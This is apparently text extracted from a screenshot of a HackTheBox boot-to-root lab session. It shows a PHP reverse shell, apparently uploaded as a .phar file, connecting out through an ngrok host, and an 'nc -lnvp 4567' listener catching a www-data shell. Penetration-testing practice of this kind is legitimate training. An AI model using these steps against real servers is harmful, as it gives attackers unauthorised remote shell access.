 49.236.211.69:8000/images/1658328322.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 0.tcp.ap.ngrok.io:11177 ERROR: Shell connection terminated
janlele91@j4nl3le: ~/Desktop/HackTheBox/Boot2root
janlele91@j4nl3le: ~/Desktop/HackTheBox/Boot2root × janlele91@j4nl3le: ~/Desktop/HackTheBox/Boot2root × janlele91@j4nl3le: ~/Desktop/HackTheBox/Boot2root ×
┌──(janlele91㉿j4nl3le)-[~/Desktop/HackTheBox/Boot2root]
└─$ nc -lnvp 4567
listening on [any] 4567 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33468
Linux 0cc8054175fa 5.4.0-26-generic #30-Ubuntu SMP Mon Apr 20 16:58:30 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
16:25:33 up 9 days, 7:36, 0 users, load average: 15.57, 5.83, 3.87
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@0cc8054175fa:/$